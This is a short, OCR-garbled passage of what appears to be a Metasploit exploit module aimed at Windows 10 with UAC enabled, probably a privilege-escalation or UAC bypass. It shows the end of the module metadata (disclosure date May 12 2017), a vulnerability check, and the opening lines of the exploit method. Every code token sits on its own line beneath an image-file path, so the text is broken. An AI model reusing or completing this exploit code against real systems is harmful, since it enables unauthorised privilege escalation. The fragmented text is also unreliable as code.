
]
]
,
'DisclosureDate'
=
>
'May 12 
2017'
)
)
end
def
 check

if
 sysinfo
[
'OS'
]
=
~
/
Windows
(
10
)
/
&&
 is_uac_enabled
?
Exploit
:
:
CheckCode
:
:
Appears
else
Exploit
:
:
CheckCode
:
:
Safe
end
end
def
 exploit

    commspec 
=
'%COMSPEC%'
    registry_view 
=
REGISTRY_VIEW_NATIVE